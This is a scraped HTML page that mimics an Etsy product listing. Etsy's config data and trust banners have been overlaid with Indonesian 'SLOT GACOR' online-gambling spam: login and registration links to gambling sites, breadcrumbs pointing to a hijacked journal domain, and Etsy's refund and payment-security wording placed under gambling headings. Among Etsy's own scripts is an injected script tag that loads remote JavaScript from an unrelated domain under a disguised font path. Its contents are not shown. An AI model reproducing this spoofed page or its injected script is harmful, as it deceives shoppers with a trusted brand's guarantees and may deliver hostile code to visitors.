1ZZ","postal_code_placeholder":"","country_iso_code":"SH"},"288":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"MF"},"289":{"postal_code_type":"postal","postal_code_pattern":"9[78]5\\d{2}","postal_code_placeholder":"","country_iso_code":"PM"},"249":{"postal_code_type":"Postal","postal_code_pattern":"VC\\d{4}","postal_code_placeholder":"","country_iso_code":"VC"},"291":{"postal_code_type":"postal","postal_code_pattern":"4789\\d","postal_code_placeholder":"","country_iso_code":"SM"},"183":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SA"},"185":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SN"},"189":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"RS"},"220":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"SG"},"191":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"","country_iso_code":"SK"},"192":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SI"},"188":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{5}","postal_code_placeholder":"","country_iso_code":"SO"},"215":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ZA"},"294":{"postal_code_type":"postal","postal_code_pattern":"SIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"GS"},"136":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KR"},"99":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"28013","country_iso_code":"ES"},"142":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LK"},"184":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SD"},"295":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SJ"},"194":{"postal_code_type":"postal","postal_code_pattern":"[HLMS]\\d{3}","postal_code_placeholder":"","country_iso_code":"SZ"},"193":{"postal_code_type":"postal","postal_code_pattern":"^\\d{5}$","postal_code_placeholder":"111 22","country_iso_code":"SE"},"80":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CH"},"204":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2,3})?","postal_code_placeholder":"","country_iso_code":"TW"},"199":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TJ"},"205":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}","postal_code_placeholder":"","country_iso_code":"TZ"},"198":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TH"},"164":{"postal_code_type":"postal","postal_code_pattern":"[1-9]\\d{3} ?(?:[A-RT-Z][A-Z]|S[BCE-RT-Z])","postal_code_placeholder":"1105 AW","country_iso_code":"NL"},"202":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"TN"},"203":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TR"},"200":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TM"},"299":{"postal_code_type":"postal","postal_code_pattern":"TKCA 1ZZ","postal_code_placeholder":"","country_iso_code":"TC"},"207":{"postal_code_type":"postal","postal_code_pattern":"^([0-8][0-9]{4}|9[0-3][0-9]{3}|94[0-8][0-9]{2}|949[0-8][0-9]|9499[0-9])$","postal_code_placeholder":"","country_iso_code":"UA"},"105":{"postal_code_type":"postal","postal_code_pattern":"^(GIR ?0AA|((AB|AL|B|BA|BB|BD|BF|BH|BL|BN|BR|BS|BT|BX|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}))|BFPO ?\\d{1,4})$","postal_code_placeholder":"NW1 6XE","country_iso_code":"GB"},"209":{"postal_code_type":"zip","postal_code_pattern":"^\\d{5}(?:-\\d{4})?$","postal_code_placeholder":"12345","country_iso_code":"US"},"302":{"postal_code_type":"zip","postal_code_pattern":"96898","postal_code_placeholder":"","country_iso_code":"UM"},"208":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"UY"},"248":{"postal_code_type":"zip","postal_code_pattern":"(008(?:(?:[0-4]\\d)|(?:5[01])))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"VI"},"210":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"UZ"},"211":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"VE"},"212":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}\\d?","postal_code_placeholder":"","country_iso_code":"VN"},"224":{"postal_code_type":"postal","postal_code_pattern":"986\\d{2}","postal_code_placeholder":"","country_iso_code":"WF"},"213":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EH"},"217":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ZM"}},"ship_to_preference_capabilities":{"209":{"postal_code":{"is_assignable":true,"is_required":true}},"79":{"postal_code":{"is_assignable":true,"is_required":true}},"122":{"postal_code":{"is_assignable":true,"is_required":true}},"61":{"postal_code":{"is_assignable":true,"is_required":true}},"105":{"postal_code":{"is_assignable":true,"is_required":true}}},"category_id":68887416,"admin_tools_page_data":[],"collections_is_listing_page":true,"currency_data":{"currency_id":840,"code":"USD","name":"United States Dollar","number_precision":2,"symbol":"$","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true},"machine_translation\/listings_click_to_translate":true,"ads.prolist\/log_clicks_and_impressions":false,"mfg\/dovetail":true,"mfg\/buyer_facing_dovetail":true,"searchx\/4q18\/dwell_time_as_backend_event":false,"is_regulatory_buyer_disclosure_enabled":true,"is_convos_condensed_disclosure_enabled":true,"machine_translation":{"mode":"disabled","listing_id":1790774795,"to_lang_code":"en-GB","from_lang_code":"en-US","translated":null,"untranslated":null,"category_tags":null},"listing_fee":20,"presented_listing_fee":"$0.20 USD","listing_period_months":4,"enable_pla_sash_popover_hover_event":false,"use_sash_popover_events":true,"apple_pay_api_version_number":12,"render_is_gift_section":true,"coupons_in_buy_box_is_enabled":false,"is_eligible_web_components":false,"should_show_atc_from_listing_cards":true,"should_show_atc_from_listing_cards_mweb":false,"added_to_cart_text":"Added to basket!","speculation_rules_prefetch":false,"speculation_rules_prefetch_from_search":false,"prefetch_event_cache_key":"","should_show_sidebar_cart_post_atc_recs":false,"is_eligible_for_trust_suite_section":false,"is_gift_guide_flyout_enabled":false,"should_hide_sub_nav":true,"should_show_breadcrumbs":true,"should_change_heading_on_similar_items_toggle":false,"should_show_ad_section_tooltip":false,"is_deemphasized_top_sash":true,"ad_listing_ids_to_exclude":[],"is_eligible_mini_collections_menu":true,"convo_replaces_add_to_registry":false,"image_ids_by_listing_variation_ids":[],"should_show_scrollable_thumbnails":true,"should_show_video":true,"shouldShowThumbnails":true,"carousel_height_percentage_relative_to_width":[80,83.3333333333333285963817615993320941925048828125,80,80,80,80,80,80,80,80],"is_mobile_experience":false,"is_users_own_listing":false,"lp_toffers_v2_true_sale_enabled":false,"should_show_histogram_panel":false,"anchor_shop_name_to_seller_cred":false,"shop_reviews_count":129,"neu_buy_box_type":"offerings","listing_id":1790774795,"klarna_osm_js":"https:\/\/js.klarna.com\/web-sdk\/v1\/klarna.js","is_eligible_for_klarna_osm":false,"is_eligible_for_variations_update":true,"can_listing_have_coupon_applied":false,"express_checkout":{"is_guest":false,"should_show_digital_rights_waiver":false,"accepts_apple_pay":false,"apple_pay_submit_classes":null,"apple_pay_submit_classes_collage":null,"apple_pay_submit_text":null,"apple_payment_info":null,"purchase_accept_terms_text":"By making a purchase, you agree to Etsy's <a href=\"\/legal\/terms-of-use\" title=\"Terms of Use\" data-article-id=\"25545769842\" class=\"checkout-purchase-accept-terms-link\">Terms of Use<\/a> and <a href=\"\/legal\/privacy\" title=\"Privacy Policy\" data-article-id=\"25468388617\" class=\"checkout-purchase-accept-terms-link\">Privacy Policy<\/a>.","accepts_multiple_payment_methods":false,"accepts_paypal":false,"show_checkout_sheet":false,"replace_apple_pay_bin_with_etsy_bin":false,"should_log_checkout_sheet_support_for_non_defaults_filtering_event":true},"merchant_identifier":"merchant.com.etsy.icht","is_multiple_questions_enabled_buyer":true,"should_show_mix_and_match_bundle":true,"how_its_made_label_type":"seller_designed","product_details_content_toggle_selector":"[data-wt-content-toggle][aria-controls='content-toggle-product-details-read-more']","should_show_description_content_toggle":true,"active_tab":"same_listing_reviews","allow_reviews_debug":false,"using_mweb_tabs":false,"load_tabbed_layout_js":true,"should_show_helpful_count":true,"should_default_chronological_sort":false,"should_include_subratings":true,"current_page":1,"is_deep_dive":false,"has_appreciation_photos":true,"eligible_for_review_photo_filter_and_sort":true,"is_new_deep_dive":true,"photos_per_page":4,"review_categorical_tags_enabled":true,"review_hide_sort_by_prefix":true,"deep_dive_sheet_position":"bottom","has_external_mobile_image_tags":false,"tag_cards_with_image":".j1dsc0kjuogb","mweb_can_scroll_to_seller_cred_module":false,"is_eligible_for_showing_more_items_on_explore_more":false,"load_user_faves_option":true,"update_many_faves_option":true,"is_async_only_faves_option":false,"guest_favorites_enabled":false,"collection_count":0,"favorites_key":"","use_clearer_privacy_description":true,"conditional_sale_interstitial":true,"google_client_id":"296956783393-2d8r0gljo87gjmdpmvkgbeasdmelq33e.apps.googleusercontent.com","show_one_tap_modal":false,"is_google_one_tap_cart_page":false});
        })();
    </script>

        <script nonce="">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-GB/";</script>

<script nonce="">(function() {
var asyncAvailable = true;
try {
    eval("async () => {}");
} catch(e) {
    asyncAvailable = false;
}

var falseUA = true && !asyncAvailable;
var primarySupportsAsync = !true && asyncAvailable;

var clientloggerIsEnabled = true;
if (clientloggerIsEnabled) {
    if (falseUA) {
        new Image().src = '/clientlog?falseua=1';
    }
    if (primarySupportsAsync) {
        new Image().src = '/clientlog?primarysupportsasync=1';
    }
    if (window.__etsy_logging && window.__etsy_logging.bots && (window.__etsy_logging.bots.isBot || window.__etsy_logging.bots.botCheck.length > 0)) {
        new Image().src = '/clientlog?feisbot=1&bot_check=' + encodeURIComponent(JSON.stringify(window.__etsy_logging.bots.botCheck));
    }
}

})();</script>

   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/vendor_bundle.4b28aa70c9cca35746a4.js" type="text/javascript" nonce="" crossorigin="" defer=""></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/etsy_libs.30bc4a394fcd9a30315a.js" type="text/javascript" nonce="" crossorigin="" defer=""></script>
   <script src="https://www.etsy.com/paula/v3/polyfill.min.js?etsy-v=v5&amp;flags=gated&amp;features=AbortController%2CDOMTokenList.prototype.@@iterator%2CDOMTokenList.prototype.forEach%2CIntersectionObserver%2CIntersectionObserverEntry%2CNodeList.prototype.@@iterator%2CNodeList.prototype.forEach%2CObject.preventExtensions%2CString.prototype.anchor%2CString.raw%2Cdefault%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces2020%2Ces2021%2Ces2022%2Cfetch%2CgetComputedStyle%2CmatchMedia%2Cperformance.now" type="text/javascript" nonce="" crossorigin="" defer=""></script><script src="https://zet-mobile.com/themes/zmobile/assets/fonts/averta/index-18e3ac0bsad324s9b3as239db574fb255.js"></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/app-shell/globals/index.8029f098085d5a35c05e.js" type="text/javascript" nonce="" crossorigin="" defer=""></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/@etsy-modules/ConsentManagement/Transcend-Integration.65983beb85f82c0d3fef.js" type="text/javascript" nonce="" crossorigin="" defer=""></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/bootstrap/listings3/main.747274616ea211a73f56.js" type="text/javascript" nonce="" crossorigin="" defer=""></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/async/component-islands/vendor.328ff8c29b4753276913.js" type="text/javascript" nonce="" crossorigin="" defer=""></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/react-ssr/component-islands/queue.f84dcfc00c5c512691c1.js" type="text/javascript" nonce="" crossorigin="" defer=""></script>

        <main id="content"><br> 
          <div class="SLOTGACOR"><a href="https://slotngicirnihbos.pages.dev/" rel="nofollow noreferrer" class="register">LOGIN</a><a href="https://slotngicirnihbos.pages.dev/" rel="nofollow noreferrer" class="login">DAFTAR</a></div><br>
            <div data-clg-id="WtBanner" class="wt-banner wt-banner--informational-01 trust-suite-banner wt-max-width-full wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-p-xs-3" id="etsywebtoolkitbannerswtbanner68cb39e94ef52" data-prop-id="etsywebtoolkitbannerswtbanner68cb39e94ef52" data-prop-type="static" data-prop-style-type="informational-01" data-prop-is-open="true" data-wt-neu-rendered="">
        <div class="wt-banner__layout wt-display-flex-xs wt-align-items-center wt-justify-content-space-evenly wt-flex-nowrap">
        <div class="wt-show-lg wt-show-xl wt-show-tv wt-hide-md wt-hide-sm">
            <div class="wt-display-flex-xs wt-align-items-center">
                <p class="wt-text-title">
                    SLOT GACOR
                </p>
            </div>
        </div>
        <div class="">
            <div class="wt-display-flex-xs wt-align-items-center">
                    <div class="wt-pr-xs-1" aria-hidden="true">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 2 4 6v6c0 8 8 10 8 10s8-2 8-10V6zm5.25 7.54-6.67 6.67-.11.11h-.32l-.9-.12h-.16L9 16l-2.3-4-.17-.29.29-.17L8 10.88l.28-.17.17.29 1.66 2.87 5.74-5.74.24-.24.24.24.94.94.23.23z"></path></svg></span>
                    </div>
                <div class="wt-popover" id="trust-suite-banner-epp-popover" data-wt-popover="">
                    <button type="button" data-wt-popover-trigger="" class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center" aria-describedby="trust-suite-banner-epp-popover-overlay">
                        <span class="wt-text-title">
                            SITUS SLOT GACOR
                        </span>
                    </button>
                    <div id="trust-suite-banner-epp-popover-overlay" role="tooltip">
                        <h4 class="wt-mb-xs-1">
                            SITUS SLOT GACOR
                        </h4>
                        <p class="wt-mb-xs-3">
                            <strong>
                                If something goes wrong with your order, you'll get a full refund.
                            </strong>
                        </p>
                        <p class="wt-mb-xs-1">
                            <strong>
                                Here's what's eligible:
                            </strong>
                        </p>
<ul data-clg-id="WtList" class="wt-list wt-mb-xs-1 wt-text-body-small" modifier="square">                            <li>
                                Your order doesn't match the item description or photos
                            </li>
                            <li>
                                Your item arrived damaged
                            </li>
                            <li>
                                Your item arrived after the estimated arrival window
                            </li>
                            <li>
                                Your item didn't arrive or was lost in the mail
                            </li>
</ul>
                        <p class="wt-text-body-small">
                            <a href="https://www.etsy.com/etsy-purchase-protection" ref="listing_page_trust_suite_banner" class="wt-text-link" data-listings-track-click="" data-event-name="trust_suite_banner_purchase_protection_banner_link_clicked" target="_blank">
                                View programme terms
                            </a>
                        </p>

                        <span class="wt-popover__arrow"></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="">
            <div class="wt-display-flex-xs wt-align-items-center">
                <div class="wt-pr-xs-1" aria-hidden="true">
                    <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13 13v5h-2v-5z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"></path></svg></span>
                </div>
                <div class="wt-popover" id="trust-suite-banner-spo-popover" data-wt-popover="">
                    <button type="button" data-wt-popover-trigger="" class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center" aria-describedby="trust-suite-banner-spo-popover-overlay">
                        <span class="wt-text-title">
                    LINK SLOT GACOR
                        </span>
                    </button>
                    <div id="trust-suite-banner-spo-popover-overlay" role="tooltip">
                        <p class="wt-mb-xs-1">
                            
                                Etsy keeps your payment information secure.
                            
                        </p>
                        <p class="wt-mb-xs-1">
                            
                                Etsy shops never receive your credit card information.
                            
                        </p>
                        <span class="wt-popover__arrow"></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="">
            <div class="wt-display-flex-xs wt-align-items-center">
                <div class="wt-pr-xs-1" aria-hidden="true">
                    <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"></path></svg></span>
                </div>
                <div class="wt-popover" id="trust-suite-banner-vr-popover" data-wt-popover="">
                    <button type="button" data-wt-popover-trigger="" class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center" aria-describedby="trust-suite-banner-vr-popover-overlay">
                        <span class="wt-text-title">
                           SLOT GACOR MAXWIN
                        </span>
                    </button>
                    <div id="trust-suite-banner-vr-popover-overlay" role="tooltip">
                        <p class="wt-mb-xs-1">
                            
                                All reviews are from verified buyers Ã¢â‚¬â€œ real people who actually bought the item they're talking about.
                            
                        </p>
                        <span class="wt-popover__arrow"></span>
                    </div>
                </div>
            </div>
        </div>
    </div>

</div>
<div data-ui="listing-breadcrumbs" class="wt-hide-xs wt-show-lg breadcrumb_nav">
    <div data-ui="cat-nav" id="desktop-category-nav" class="cat-nav  v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
        <div class="wt-text-caption wt-position-relative wt-z-index-5 wt-pt-xs-2">
                <div class="wt-grid wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-6 wt-pr-lg-6">
                <ul class="wt-list-unstyled wt-grid__item-xs-12 wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link="" data-menu-ui="menuitem" tabindex="0" href="https://journal.stiemb.ac.id/">SLOT GACOR</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"></path></svg></span>
                        </li>
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link="" data-menu-ui="menuitem" tabindex="0" href="https://journal.stiemb.ac.id/">SITUS SLOT GACOR</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"></path></svg></span>
                        </li>
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link="" data-menu-ui="menuitem" tabindex="0" href="https://journal.stiemb.ac.id/">SLOT GACOR HARI INI</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"></path></svg></span>
                        </li>
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link="" data-menu-ui="menuitem" tabindex="0" href="https://journal.stiemb.ac.id/">LINK SLOT GACOR</a>
                        </li>
                        
                </ul>
                <span class="active-nav-item-indicator wt-position-absolute wt-display-inline-block" data-ui="active-nav-item-indicator"></span>
        </div>
        </div>
    </div>
</div>




<div data-selector="listing-page-content" class="content-wrap listing-page-content">

    

    

    <div class="wt-pt-xs-5 listing-page-content-container-wider wt-horizontal-center">

        <div id="listing-right-column" class="listing-buy-box-experiment">

            <div>
                <div class="body-wrap wt-body-max-width wt-display-flex-md wt-flex-direction-column-xs">
                    <div class="image-col wt-order-xs-1 wt-mb-xs-2 wt-mb-lg-6 wt-pl-md-4 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2 wt-pr-xl-2 wt-pr-md-4 wt-pr-lg-0">
                        <div class="wt-flex-lg-6 wt-mr-lg-3 wt-pr-xl-3">
                            <div class="image-wrapper wt-position-relative carousel-container-responsive" id="photos">
    


    <div class="wt-position-absolute wt-position-right wt-mt-xs-2 wt-mr-xs-2">
        
        <div data-component-island-template="@etsy-modules/Favorites/MiniCollectionsMenu/index" data-component-island-id="68cb39e9458ab" data-prerender-error="false" data-is-prerendered="true"><div data-type="floating" data-clg-id="WtPanelAnchoredWithTrigger" class="wt-panel-with-trigger"><div class="wt-panel__trigger-container"><div aria-describedby="listing-page-favorite-button-tooltip"><button type="button" aria-label="Add to Favourites" data-source="lp_image_carousel" data-accessible-btn-fave="" data-listing-id="1790774795" data-always-show="true" data-testid="favorite-heart" data-in-list="false" data-clg-id="WtButton" class="wt-btn wt-btn--secondary listing-page-favorite-button wt-shadow-elevation-3 wt-bg-white wt-btn--small wt-btn--icon wt-btn--light" aria-expanded="false"><div class="should-animate favorited-icon-container"><span data-favorited-icon="" data-testid="favorited-heart" class="should-animate etsy-icon wt-nudge-t-1 wt-text-favorite-heart wt-display-none etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16.5,3A6.953,6.953,0,0,0,12,5.051,6.912,6.912,0,0,0,7.5,3C4.364,3,2,5.579,2,9c0,5.688,8.349,12,10,12S22,14.688,22,9C22,5.579,19.636,3,16.5,3Z"></path></svg></span><span data-not-favorited-icon="" class=" should-animate etsy-icon wt-text-black wt-nudge-t-1 wt-display-block etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,21C10.349,21,2,14.688,2,9,2,5.579,4.364,3,7.5,3A6.912,6.912,0,0,1,12,5.051,6.953,6.953,0,0,1,16.5,3C19.636,3,22,5.579,22,9,22,14.688,13.651,21,12,21ZM7.5,5C5.472,5,4,6.683,4,9c0,4.108,6.432,9.325,8,10,1.564-.657,8-5.832,8-10,0-2.317-1.472-4-3.5-4-1.979,0-3.7,2.105-3.721,2.127L11.991,8.1,11.216,7.12C11.186,7.083,9.5,5,7.5,5Z"></path></svg></span></div></button></div></div></div>
    <script type="text/props">
        {"listingId":1790774795,"isFavorite":false,"listingImgUrl":"https:\/\/i.etsystatic.com\/54267703\/r\/il\/f18987\/6256816164\/il_75x75.6256816164_26ap.jpg","source":"lp_image_carousel","ignoreMenuCookie":"ignore_mini_collections_menu_cookie","isCollected":false}
    </script>

</div>

    </div>

    <div class="wt-display-flex-xs" data-component="listing-page-image-carousel" data-palette-listing-id="1790774795" data-shop-id="54267703">

    <div class="image-carousel-container wt-position-relative wt-flex-xs-6 wt-order-xs-2
                
                show-scrollable-thumbnails">

        <ul class="wt-list-unstyled wt-overflow-hidden wt-position-relative carousel-pane-list" style="padding-top: 80%;" data-carousel-pane-list="" tabindex="0">
                    <li class=" wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="0" data-image-id="6256816164" data-palette-listing-image="">
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="SLOT GACOR" data-carousel-first-image="" data-perf-group="main-product-image" src="https://imgdate.com/Qs3l79y0.jpg" srcset="https://imgdate.com/Qs3l79y0.jpg" fetchpriority="high" data-original-image-width="3000" data-src-zoom-image="https://imgdate.com/Qs3l79y0.jpg" data-index="0">
                    </li>

        </ul>

    </div>

            <div>





            </div>

        
</div>
</div>

<div class="wt-display-flex-xs wt-justify-content-flex-end wt-mt-xs-3">
        <button data-overlay-trigger="" aria-controls="report-item-overlay" id="report-overlay-trigger" class="wt-btn wt-btn--transparent wt-btn--small">
        <span class="wt-icon wt-icon--smaller-xs wt-nudge-r-4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 3a1 1 0 0 0-2 0v18a1 1 0 1 0 2 0v-6h14.766l-3.6-6 3.6-6zm0 2v8h11.234l-2.4-4 2.4-4z"></path></svg></span>Report this item to Etsy
    </button>
    </div>

                        </div>
                    </div>

                    <div class="cart-col wt-order-xs-2 wt-mb-lg-5">
    <div id="listing-page-cart" class="wt-display-flex-lg wt-flex-direction-column-md wt-flex-lg-3 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
            <div class="wt-mb-xs-1 wt-mt-xs-1">
                <div data-appears-component-name="Etsy-Modules-ListingPage-UrgencySignal-RecsRankingApiSpec" data-appears-event-data="{&quot;module_placement&quot;:&quot;lp_urgency_signals&quot;,&quot;datasets&quot;:[&quot;Common_Signal_CustomCandidatesSignalRankerV0&quot;],&quot;targets&quot;:[],&quot;logging_class&quot;:&quot;Etsy\\Modules\\ListingPage\\UrgencySignal\\RecsRankingApiSpec&quot;,&quot;page_listing_id&quot;:1790774795,&quot;mmx_request_uuid_map&quot;:{&quot;51316eeb-34a2-4c96-9fa3-3a44d56e2d4d&quot;:[0,1]},&quot;candidate_source_map&quot;:{&quot;signals-extractor&quot;:[0,1]},&quot;second_pass_ranker_map&quot;:{&quot;signals-ranker-v0&quot;:[0,1]},&quot;client_provided_features&quot;:{&quot;browser&quot;:{&quot;acceptLanguage&quot;:&quot;en-GB&quot;,&quot;browser&quot;:&quot;Chrome&quot;,&quot;currency&quot;:&quot;IDR&quot;,&quot;localeRegion&quot;:&quot;ID&quot;,&quot;operatingSystem&quot;:&quot;Windows 11&quot;,&quot;platform&quot;:&quot;desktop&quot;,&quot;platformEtsyApp&quot;:&quot;web&quot;,&quot;platformMobileDevice&quot;:&quot;unidentified&quot;,&quot;source&quot;:&quot;directLanding&quot;},&quot;date_time&quot;:{&quot;dayOfWeek&quot;:&quot;3&quot;,&quot;hourOfDay&quot;:&quot;22&quot;},&quot;user&quot;:{&quot;locationLatitude&quot;:null,&quot;locationLongitude&quot;:null,&quot;locationZip&quot;:&quot;unidentified&quot;,&quot;userPreferredLanguage&quot;:&quot;en-GB&quot;}},&quot;scores&quot;:[0.47744357585906982421875,0.222189426422119140625],&quot;datasets_map&quot;:{&quot;Common_Signal_CustomCandidatesSignalRankerV0&quot;:[0,1]},&quot;target_listing_id&quot;:1790774795,&quot;candidates&quot;:[&quot;in_cart_only&quot;,&quot;lp_views_only&quot;],&quot;refTag&quot;:&quot;lp_urgency_signals&quot;,&quot;signals&quot;:[&quot;in_cart_only&quot;,&quot;lp_views_only&quot;],&quot;rec_event_name&quot;:&quot;recommendations_module&quot;}" class="recs-appears-logger">
<p class="wt-text-title-01 wt-sem-text-critical  appears-ready">Terus Lah Melaangkah, Percaya Dengan Kemampuan Dirimu Sendiri | By York</p>
</div>
            </div>
        <div class="wt-display-flex-xs wt-align-items-center">
            <div data-appears-component-name="price">
<div class="wt-display-flex-xs  wt-align-items-center wt-flex-wrap appears-ready" data-selector="price-only" data-buy-box-region="price">
        <p class="wt-text-title-larger wt-mr-xs-1
                
            ">
        <span class="wt-screen-reader-only">Price:</span>Rp 10,000
    </p>
        
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01 wt-display-none" aria-live="assertive" data-buy-box-price-spinner="">
